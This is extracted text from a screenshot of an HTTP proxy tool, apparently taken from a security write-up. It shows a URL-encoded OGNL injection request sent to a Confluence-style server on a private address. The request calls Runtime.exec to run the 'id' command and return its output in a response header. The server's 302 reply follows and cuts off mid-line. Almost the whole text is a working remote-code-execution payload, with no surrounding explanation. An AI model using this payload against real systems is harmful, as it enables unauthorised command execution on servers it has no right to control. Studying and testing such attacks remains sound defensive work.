 Send Cancel < > Follow redirection Target: http://192.168.0.129:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40
toString%28%40java.lang.Runtime%40getRuntime%28%29.e
xec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22
%29%29.%28%40com.opensymphony.webwork.ServletActionC
ontext%40getResponse%28%29.setHeader%28%22X-Cmd-Resp
onse%22%2C%23a%29%29%7D HTTP/1.1
2 Host: 192.168.0.129:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Set-Cookie: JSESSIONID=
77B3AF59150702950807029ADF31F1C9; Path=/; HttpOnly
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Content-Security-Policy: frame-ancestors 'self'
9 Location:
/login.action?os_destination=%2F%2524%257B%2528%2523
a%253D%2540org.apache.commons.io.IOUtils%2540toStrin
INSPECTOR